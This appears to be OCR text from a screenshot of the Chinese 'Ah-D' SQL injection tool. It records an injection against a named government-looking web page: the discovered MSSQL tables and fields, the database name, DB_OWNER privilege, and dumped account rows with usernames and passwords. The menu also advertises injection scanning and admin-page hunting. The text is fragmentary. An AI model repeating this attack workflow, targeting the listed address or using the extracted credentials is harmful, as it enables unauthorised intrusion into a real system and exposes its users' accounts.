 啊D注入工具 V2.23 无限制版 QQ:9269563 http://www.d99net.net
啊D注入工具
http://www.d99net.net
| D盾 | 啊D主页 | 注入教程 | 注入资料 | 腾讯微博 | 新浪微博 | 刷新
·SQL SERVER 2000通讯管道后复用劫持[转]
·阻止PHP彩蛋信息泄漏 [转]
·php LFI读php文件源码以及直接post webshe...
【D盾_IIS防火墙】免费[一句话后门免疫,防WEB嗅探,SESSION保护,主动Webshell查杀]
注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
注入连接 http://app.xjzj.gov.cn:8080/comment_info.jsp?sslm=00202&xxbh=16801 检测
检测表段 检测字段 检测内容
sysobjects
syscolumns
sysfiles
gl
uid
id
name
位数 内容
第1位 t
第2位 z
第3位 s
第4位 b
编号 use... pas...
1 admin 123456
2 user 123456
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 tzsb 跨库 多行执行 支持 当前权限 DB_OWNER 当前用户 tzsb
字段检测完成,找到 [3] 个字段!